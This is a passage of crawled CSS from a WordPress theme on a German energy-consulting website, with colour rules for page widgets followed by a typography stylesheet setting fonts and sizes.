	color:#999999;
}

.white-text .testimonials-author-name{
	color:white;
}

.white-text .testimonials-author-info.content{
	color:rgba(255,255,255,0.5);
}

.testimonials-content{
	color:#808080;
	background-color:white;
	border:1px solid #e5e5e5;
	position:relative;
}

.testimonials-content:before{
	position:absolute;
	content:'';
	width: 0; 
	height: 0; 
	border-left: 20px solid transparent;
	border-right: 0px solid transparent;
	border-top: 20px solid #e5e5e5;
	bottom:-21px;
	left:6px;
	z-index:2;
}

.white-text .testimonials-content{
	color:rgba(255,255,255,0.8);
	background-color:transparent;
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .testimonials-content:before{
	border-top: 20px solid rgba(255,255,255,0.4);
}

.testimonials-button-next,.testimonials-button-prev{
	border:1px solid #cccccc;
	background-color:#fafafa;
}

.testimonials-button-next:hover,.testimonials-button-prev:hover{
	border:1px solid #545454;
	background-color:#4c4c4c;
}

.testimonials-button-next i,.testimonials-button-prev i{
	color:#999999;
}

.testimonials-button-next:hover i,.testimonials-button-prev:hover i{
	color:white;
}

.white-text .testimonials-button-next,.white-text .testimonials-button-prev{
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

.white-text .testimonials-button-next:hover,.white-text .testimonials-button-prev:hover{
	border:1px solid rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .testimonials-button-next i,.white-text .testimonials-button-prev i{
	color:white;
}

.white-text .testimonials-button-next:hover i,.white-text .testimonials-button-prev:hover i{
	color:rgba(255,255,255,0.8);
}

/* gallery */
.gallery-image-bg{
	background-color:rgba(0,0,0,0.5);
}

.gallery-image-icon{
	background-color:white;
}

.gallery-image-icon i{
	color:#4c4c4c;
}

.gallery-image-icon:hover{
	background-color:#22539f;
}

.gallery-image-icon:hover i{
	color:white;
}

/* info box */
.info-box{
	border:1px solid #e5e5e5;
	color:#808080;
}
.info-box:hover{
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.general-box{
	color:#808080;
	background-color:#fafafa;
	border:1px solid #e5e5e5;
}

.error-box{
	color:#e95f5f;
	background-color:#ffeded;
	border:1px solid #fabbbb;
}

.alert-box{
	color:#a69c35;
	background-color:#faf9e1;
	border:1px solid #eae192;
}

.success-box{
	color:#6d9d33;
	background-color:#e7f6d8;
	border:1px solid #b0d680;
}

.note-box{
	color:#4e96ba;
	background-color:#ecf8fe;
	border:1px solid #b3d9ed;
}

.info-box .info-box-remove i{
	color:#808080;
}

.info-box .info-box-remove i:hover{
	color:#545454;
}

/* pricing table */
.pricing-col-content{
	background-color:#fafafa;
}


.pricing-title{
	color:#808080;
	background-color:#f2eee8;
}

.dark-plan .pricing-title{
	background-color:#4c4c4c;
	color:white;
}

.highlight-plan .pricing-title{
	background-color:#22539f;
	color:white;
}

.pricing-price-value{
	color:#4c4c4c;
}

.pricing-price-unit{
	color:#808080;
}

.pricing-price-time{
	color:#999999;
}

.content .pricing-detail ul li,.pricingdetail ul li{
	color:#808080;
}

.content .pricing-detail ul li:nth-child(odd),.pricing-detail ul li:nth-child(odd){
	background-color:#f2eee8;
}

.dark-plan .pricing-button{
	background-color:rgba(255,255,255,0.1);
}

.highlight-plan .pricing-button{
	background-color:rgba(255,255,255,0.2);
}

.pricing-button a,.white-text .content .pricing-button a{
	background-color:#fafafa;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.pricing-button a:hover,.white-text .content .pricing-button a:hover{
	background-color:#22539f;
	color:white;
}

.dark-plan .pricing-button a,.white-text .content .dark-plan .pricing-button a{
	background-color:#4c4c4c;
	color:white;
}

.dark-plan .pricing-button a:hover,.white-text .content .dark-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

.highlight-plan .pricing-button a,.white-text .content .highlight-plan .pricing-button a{
	background-color:#22539f;
	color:white;
}

.highlight-plan .pricing-button a:hover,.white-text .content .highlight-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

/* divider */
.divider{
	border-top:1px solid #e5e5e5;
}

/* custom menu */
.custom-menu-widget li{
	border:1px solid #e5e5e5;
	border-bottom:0px;
}

.custom-menu-widget li:last-child,.custom-menu-widget li.current-menu-item:last-child{
	border-bottom:1px solid #e5e5e5;
}
.custom-menu-widget a{
	color:#808080;
}

.custom-menu-widget a:hover{
	color:#22539f;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border:1px solid #e5e5e5;
	border-bottom:0px;
	box-shadow:0px -4px 0px #f2f2f2 inset;
}
	
/* contact form */
.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{
	color:#808080;
}

.white-text .contact-name-field div,.white-text .contact-email-field div,.white-text .contact-subject-field div,.white-text .contact-textarea div{
	color:white;
}

/* typography */
.content{
	color:#808080;
}

.white-text .content{
	color:white;
}

.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{
	color:#4c4c4c;
}

.white-text .content h1,.white-text .content h2,.white-text .content h3,.white-text .content h4,.white-text .content h5,.white-text .content h6{
	color:white;
}

pre{
	border:2px solid #e6e6e6;
	background-color:#fafafa;
	margin-bottom:12px;
	border-radius:7px;
}

blockquote{
	background-color:#f2eee8;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text blockquote{
	background-color:rgba(255,255,255,0.2);
	color:white;
	border-left:5px solid #22539f;
}

.gray-bg blockquote{
	background-color:white;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text .content a,.white-text .content  li a{
	color:rgba(255,255,255,0.8);
}

.white-text .content a:hover,.white-text .content  li a:hover{
	color:rgba(255,255,255,1);
}

.content  li a{
	color:#808080;
}

.content  li a:hover{
	color:#22539f;
}

.social-icon{
	border:1px solid #e5e5e5;
	background-color:white;
}

.social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:#22539f;
}

.white-text .social-icon{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,0.8);
}

.white-text .social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:rgba(0,0,0,0.5);
}


/* table */
#wp-calendar caption{
	color:#999999;
	border:1px solid #cccccc;
	border-bottom:0px;
	background-color:#fafafa;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content  #wp-calendar table{
	color:#4c4c4c;
	border:1px solid #cccccc;
}

.content  #wp-calendar thead td , .content #wp-calendar thead th, .content #wp-calendar  tfoot td{
	color:#808080;
	border:1px solid #cccccc;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content #wp-calendar tbody td{
	color:#999999;
	border:1px solid #cccccc;
}

/* default inputs */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content textarea,.contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content input[type=text],.gray-bg .content input[type=password],.gray-bg .contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content textarea,.gray-bg .contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.white-text .content input[type=text],.white-text .content input[type=password],.white-text .contact-form input[type=text]{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content textarea,.white-text .contact-form textarea{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content select{
	border:1px solid rgba(255,255,255,0.5);
	color:#f2f2f2;
	background-color:transparent;
}


/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.content .big-button,
.content a.big-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.white-text .content input[type=submit],
.white-text .content button,
.white-text .content .normal-button,
.white-text .content a.normal-button,
.white-text .content .big-button,
.white-text .content a.big-button{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.content input[type=submit]:hover,
.content button:hover,
.content .normal-button:hover,
.content a.normal-button:hover,
.content .big-button:hover,
.content a.big-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f7f7f7;
	color:#808080;
}

a.button-type2,
.content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.6);
}

a.button-type2:hover,
.content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

a.button-type3,
.content a.button-type3,
.content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

a.button-type3:hover,
.content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}

.white-text a.button-type2,
.white-text .content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
}

.white-text a.button-type2:hover,
.white-text .content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3,
.white-text .content a.button-type3,
.white-text .content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3:hover,
.white-text .content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}


/* inner page */
#empty-heading{
	background-color:#4c4c4c;
}

#page-title-bar {
	background-color:#4c4c4c;
}


h1#page-title span{
	color:white;
	
}


#breadcrumb{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a:hover{
	color:rgba(255,255,255,0.8);
}

#breadcrumb span{
	color:rgba(255,255,255,0.5);
}

.paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.paginate a{
	color:#808080;
	border:1px solid #e5e5e5;
}

.paginate a:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.white-text .paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .paginate a{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .paginate a:hover{
	color:white;
	border:1px solid white;
}



/* blog page */
.post-entry{
	border-bottom:1px solid #e5e5e5;
}

.post-entry-left{
	background-color:#22539f;
}

.post-entry-date{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-entry-comment{
	color:white;
}

.post-media-icon{
	background-color:#22539f;
}

.post-entry-heading{
	
}

.post-entry-title a{
	color:#4c4c4c;
}

.post-entry-title a:hover{
	color:#22539f;
}

.post-entry-meta{
	color:#999999;
}

.post-entry-meta i{
	color:#999999;
}


.post-entry-meta a{
	color:#808080;
}

.post-entry-meta a:hover{
	color:#22539f;
}

.post-entry-content{
	color:#999999;
}

.post-entry-content a{
	color:#22539f;
}

.post-entry-content a:hover{
	color:#4c4c4c;
}



/* post cell */

.post-cell-title a{
	color:#4c4c4c;
}

.post-cell-title a:hover{
	color:#22539f;
}

.post-cell-meta,.post-cell-meta a{
	color:#999999;
}

.post-cell-meta a:hover{
	color:#22539f;
}

.white-text .post-cell-title a{
	color:white;
}

.white-text .post-cell-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-cell-meta,.white-text .post-cell-meta a{
	color:rgba(255,255,255,0.5);
}

.white-text .post-cell-meta a:hover{
	color:rgba(255,255,255,0.8);
}

/* view all */
.view-all-link a{
	color:#4c4c4c;
	background-color:rgba(0,0,0,0.1);
}

.view-all-link a:hover{
	color:white;
	background-color:#22539f;
}

.white-text .view-all-link a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.white-text .view-all-link a:hover{
	color:#4c4c4c;
	background-color:white;
}
/* post list */

.post-list-title a{
	color:#4c4c4c;
}

.post-list-title a:hover{
	color:#22539f;
}

.post-list-info{
	background-color:#22539f;
}

.post-list-day{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-list-month{
	color:rgba(255,255,255,0.8);
}

.post-list-content{
	color:#808080;
}

.white-text .post-list-title a{
	color:white;
}

.white-text .post-list-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-list-info{
	background-color:white;
}

.white-text .post-list-day{
	color:#4c4c4c;
	border-bottom:1px solid rgba(0,0,0,0.2);
}

.white-text .post-list-month{
	color:#808080;
}

.white-text .post-list-content{
	color:rgba(255,255,255,0.5);
}

/* author bio */
.author-bio-page{
	border-bottom:1px solid #e5e5e5;
}

.author-bio-title span{
	background-color:white;
}

.author-bio-title:before{
	border-top:10px solid #f2f2f2;
}
	
.author-bio-description{
	color:#808080;
}

.author-bio-url a{
	color:#22539f;
}

.author-bio-url a:hover{
	color:#808080;
}

/* post relative */
.post-relative-title{
	border-bottom:1px solid #e5e5e5;
}

.post-relative-each a{
	color:#4c4c4c;
}

.post-relative-each a:hover{
	color:#22539f;
}

.post-relative-date{
	color:#999999;
}

.post-section-title span,#reply-title span{
	color:#4c4c4c;
}

.post-section-title:before,#reply-title:before{
	border-top:10px solid #f2f2f2;
}

/* comment section */
.comment-entry{
	background-color:#f2eee8;
}

.comment-author{
	color:#4c4c4c;
}


.content .comment-date,.content .comment-date a{
	color:#999999;
}

.content .comment-date a:hover{
	color:#22539f;
}

.content .comment-reply a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.content .comment-reply a:hover{
	background-color:#22539f;
	color:white;
}

.comment-content{
	color:#999999;
}

/* comment form */

.comment-notes{
	color:#22539f;
}


/* portfolio page */
#portfolio-section-des{
	color:#4c4c4c;
}
	
/* portfolio single */


.portfolio-media{
	background-color:#f3f3f3;
	border:1px solid #e1e1e1;
}

.content .portfolio-category-widget a{
	border:2px solid #cccccc;
	color:#b2b2b2 !important;
}

.portfolio-category-widget a:hover{
	border:2px solid #22539f;
	color:#22539f !important;
	background-color:white;
}


/* portfolio cell */
.portfolio-relatives .portfolio-cell{
	border-top:0px;
}

.portfolio-cell-bg{
	background-color:rgba(0,0,0,0.7);
}

.portfolio-cell-title a{
	color:white;
}

.portfolio-cell-title a:hover{
	color:#22539f;
}

.portfolio-cell-link,.portfolio-cell-lightbox{
	background-color:#22539f;
}

.portfolio-cell-link i,.portfolio-cell-lightbox i{
	color:white;
}

.portfolio-cell .portfolio-cell-link:hover ,.portfolio-cell .portfolio-cell-lightbox:hover{
	background-color:white;
}

.portfolio-cell .portfolio-cell-link:hover i,.portfolio-cell .portfolio-cell-lightbox:hover i{
	color:#808080;
}

.portfolio-cell-title-hover a{
	color:white;
}

/* portfolio filter */
.filters span{
	color:#999999;
	border:1px solid #e5e5e5;
}

.filters span:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .filters span{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .filters span:hover{
	color:rgba(255,255,255,1);
	border:1px solid rgba(255,255,255,1);
}

.white-text .filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}



/* widget */

/* widget basic style */


.sidebar-widget-title{
	color:#4c4c4c;
	
}

.content .sidebar-widget{
	color:#999999;
}

.content .sidebar-widget a{
	color:#22539f;
}

.content  .sidebar-widget a:hover{
	color:#999999;
}

.content .sidebar-widget ul li a{
	color:#999999;
}

.content  .sidebar-widget ul li a:hover{
	color:#22539f;
}

#recentcomments li a{
	color:#22539f;
}

#recentcomments li a:hover{
	color:#999999;
}
/* footer */
#footer{
	background-color:#333d46;
}


/* footer default inputs */
#footer .content input[type=text],#footer .content input[type=password]{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content textarea{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content select{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.2);
	background-color:transparent;
	color:#999999;
}


#footer input[type=submit],
#footer button,
#footer .search-button{
	background-color:rgba(0, 0, 0, 0.1);
	color:rgba(255,255,255,0.5);
	border:1px solid rgba(255,255,255,0.2);
}

#footer input[type=submit]:hover,
#footer button:hover,
#footer .search-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f2f2f2;
	color:#808080;
}


.footer-widget{
	color:white;
}

.footer-widget a{
	color:white;
}

.footer-widget a:hover{
	color:rgba(255,255,255,0.5);
}

.footer-widget ul li a{
	color:white;
}

.footer-widget ul li a:hover{
	color:rgba(255,255,255,0.5);
}

#footer-bottom{
	background-color:rgba(0,0,0,0.2);
	color:rgba(255,255,255,0.5);
}

#footer-bottom a{
	color:rgba(255,255,255,0.8);
}

#footer-bottom a:hover{
	color:white;
}

.footer-social{
	border:1px solid #999999;
}

.footer-social:hover{
	border:1px solid white;
}

/* footer widget */
.footer-widget .sidebar-widget-title span{
	color:rgba(255,255,255,0.5);
	border-bottom:0px;
	background-color:#333d46;
}

.footer-widget .sidebar-widget-title:before{
	border-top:10px solid rgba(255,255,255,0.1);
}



/* widget post */
.content  .widget-post{
	border-bottom:1px solid #f2f2f2;
}

.content  .widget-post:last-child{
	border-bottom:0px;
}

.content .widget-post-title a{
	color:#4c4c4c;
}

.content .widget-post-title a:hover{
	color:#22539f;
}

.content .widget-post-meta, .content .widget-post-meta a{
	color:#999999;
}

.content .widget-post-meta a:hover{
	color:#22539f;
}

/* tagcloud */

.content .sidebar-widget .tagcloud a{
	color:#999999;
	border:1px solid #e5e5e5;
}

.content .sidebar-widget .tagcloud a:hover{
	background-color:#22539f;
	color:white;
	border:1px solid rgba(0,0,0,0.2);
}

/* footer tagcloud */
.footer-widget .tagcloud a{
	border:1px solid rgba(255,255,255,0.2);
	color:white;
	
}

.footer-widget .tagcloud a:hover{
	border:1px solid rgba(255,255,255,0.5);
	color:#4c4c4c;
	background-color:white;
}

/* flex slider style */

.flex-direction-nav .flex-next:hover ,.flex-direction-nav .flex-prev:hover{
	background-color:#22539f;
}


/* revolution slider style*/
.tp-caption.small_colorbox,.tp-caption.medium_colorbox,.tp-caption.big_colorbox{
	background-color:#22539f;
}

.tp-caption.small_colortext,.tp-caption.medium_colortext,.tp-caption.big_colortext{
	color:#22539f;
}

/* revolution slider style*/
.tp-leftarrow,.tp-leftarrow.round,.tp-leftarrow.round-old,.tp-leftarrow.navbar,.tp-leftarrow.navbar-old,.tp-leftarrow.square,.tp-leftarrow.square-old,.tp-leftarrow.default{
	position:absolute;
	left:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_leftarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-leftarrow,.tp-leftarrow.round:hover,.tp-leftarrow.round-old:hover,.tp-leftarrow.navbar:hover,.tp-leftarrow.navbar-old:hover,.tp-leftarrow.square:hover,.tp-leftarrow.square-old:hover,.tp-leftarrow.default:hover{
	background-color:#22539f;
}
	
.tp-rightarrow,.tp-rightarrow.round,.tp-rightarrow.round-old,.tp-rightarrow.navbar,.tp-rightarrow.navbar-old,.tp-rightarrow.square,.tp-rightarrow.square-old,.tp-rightarrow.default{
	position:absolute;
	right:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_rightarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-rightarrow,.tp-rightarrow.round:hover,.tp-rightarrow.round-old:hover,.tp-rightarrow.navbar:hover,.tp-rightarrow.navbar-old:hover,.tp-rightarrow.square:hover,.tp-rightarrow.square-old:hover,.tp-rightarrow.default:hover{
	background-color:#22539f;
}

.tp-button.color{
	border:2px solid #22539f;
	color:#22539f;
}



--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-set/typography.css?ver=6.7.1
body_size: 1930
content:
#body{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* header */
#top-bar{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
}


.top-bar-text{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
}

.logo-text{
	font-size:36px;
	line-height:100px;
	font-weight:bold;
	font-family:'Lato',Arial !important;
}

#header.small-header .logo-text{
	font-size:24px;
	line-height:40px;
}

#main-menu-toggle a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style: normal;
	font-weight: 700;
	letter-spacing:1px;
	text-transform:uppercase;
}

.main-menu ul li a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style: normal;
	font-weight: 300;
	text-transform:uppercase;

}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li.current-menu-ancestor li a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style: normal;
	font-weight: 300;
}

/* body */
.text-404{
	font-family:'Lato',Arial !important;
	font-size:144px;
	line-height:160px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}

/* page builder */
.content-section-title{
	font-family:'Lato',Arial !important;
	font-size:42px;
	line-height:54px;
}

.content-section-bold-title{
	font-style:normal;
	font-weight:900;
}

.content-section-light-title{
	font-style:normal;
	font-weight:300;
}

.content-section-subtitle{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-style:normal;
	font-weight:300;

}

.section-widget-title{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}


.content-box-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* welcome box */
.welcome-box-title{
	font-family:'Lato',Arial !important;
	font-style:normal;
	font-weight:700;
}

.welcome-box-content{
	font-family:'Lato',Arial !important;
	font-style:normal;
	font-weight:300;
}

.welcome-box-title.small{
	font-size:24px;
	line-height:30px;
}

.welcome-box-content.small{
	font-size:18px;
	line-height:24px;
}

.welcome-box-title.medium{
	font-size:30px;
	line-height:36px;
}

.welcome-box-content.medium{
	font-size:24px;
	line-height:30px;
}

.welcome-box-title.big{
	font-size:48px;
	line-height:60px;
}

.welcome-box-content.big{
	font-size:36px;
	line-height:48px;
}

/* feature box */
.feature-name{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.feature-name i{
	font-size:20px;
	line-height:30px;
	padding-right:6px;
}

.feature-icon i{
	font-size:30px;
	line-height:76px;
}


.feature-box-vertical .feature-icon i{
	font-size:20px;
	line-height:40px;
}


.feature-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
}

.feature-button{
	margin-top:5px;
}

.feature-button a{
	font-family:'Lato',Arial !important;
	font-size:14px;
	line-height:20px;
	text-transform:uppercase;
}

.feature-box-vertical .feature-content{
	letter-spacing:0px;
}

/* button block */
.button-block-content{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}

.button-block-right a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:34px;
	font-style:normal;
	font-weight:300;
}

/* quote block */
.quote-block-content{
	font-family:'Lato',Arial !important;
	font-size:36px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
}

.quote-block-author{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-style:normal;
	font-weight:400;
}

/* people profile */
.people-profile-name{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

.people-profile-subtitle{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:300;
}

.people-profile-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}


/* tabs */
.tab-title,.tab-vertical-title{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
}

.tab-content,.tab-vertical-content{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
}

/* accordion */
.accor-title{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
}

.accor-content{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
}

/* testimonials */
.testimonials-author-name{
	font-size:24px;
	font-family:'Lato',Arial !important;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.content.testimonials-author-info{
	font-size:16px;
	font-family:'Lato',Arial !important;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

.testimonials-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:400;
}

/* gallery */
div.pp_default .pp_description {
	font-family:'Lato',Arial !important;
}

/* info box */
.info-box{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

/* pricing table */

.pricing-title{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:36px;
	font-style:normal;
	font-weight:300;
	text-transform:uppercase;
}

.pricing-price-value{
	font-family:'Lato',Arial !important;
	font-size:72px;
	line-height:72px;
	font-style:normal;
	font-weight:700;
}

.pricing-price-unit{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:30px;
}

.pricing-price-time{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	text-transform:uppercase;
	font-weight:300;
}

.pricing-detail{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

.pricing-button a{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

/* contact widget */
.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

/* typography */
.content{
	font-family:'Lato',Arial !important;
	font-size: 16px;
	line-height:24px;
}

blockquote{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

h1{
	font-family:'Lato',Arial !important;
	font-size: 48px;
	line-height:60px;
	font-weight:700;
	font-style:normal;
}

h2{
	font-family:'Lato',Arial !important;
	font-size: 40px;
	line-height:54px;
	font-weight:700;
	font-style:normal;
}

h3{
	font-family:'Lato',Arial !important;
	font-size: 32px;
	line-height:44px;
	font-weight:700;
	font-style:normal;
}

h4{
	font-family:'Lato',Arial !important;
	font-size: 24px;
	line-height:36px;
	font-weight:800;
	font-weight:700;
	font-style:normal;
}

h5{
	font-family:'Lato',Arial !important;
	font-size: 20px;
	line-height:30px;
	font-weight:800;
	font-weight:700;
	font-style:normal;
}

h6{
	font-family:'Lato',Arial !important;
	font-size: 16px;
	line-height:24px;
	font-weight:700;
	font-style:normal;
}


/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

a.normal-button i{
	font-size:13px;
	line-height:20px;
}

.content .big-button,
.content a.big-button{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

a.big-button i{
	font-size:16px;
	line-height:26px;
}

/* default input */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content textarea,.contact-form textarea{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content select{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

/* inner page */
h1#page-title{
	font-family:'Lato',Arial !important;
	font-size:48px;
	line-height:60px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}


#breadcrumb{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style:normal;
	font-weight:300;
}

.paginate{
	font-size: 0;
	letter-spacing:-2px;
}

.paginate .current{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}

.paginate a{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}


.paginate i{
	font-size:20px;
	line-height:40px;
}

/* blog page */
.post-entry-day{
	font-family:'Lato',Arial !important;
	font-size:40px;
	line-height:40px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}

.post-entry-month{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:18px;
	text-transform:uppercase;
	font-style:normal;
	font-weight:300;
}

.post-entry-year{
	font-family:'Lato',Arial !important;
	font-size:14px;
	line-height:14px;
	text-transform:uppercase;
	font-weight:300;
}

.post-entry-comment{
	font-family:'Lato',Arial !important;
	font-size:12px;
	line-height:12px;
	text-transform:uppercase;
	font-style:normal;
}

.post-entry-title a{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

.post-entry-meta,.post-entry-meta a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style:normal;
	font-weight:300;
}

.post-entry-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

.post-entry-button a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
}



/* post cell */

.post-cell-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-cell-meta{
	font-family:'Lato',Arial !important;
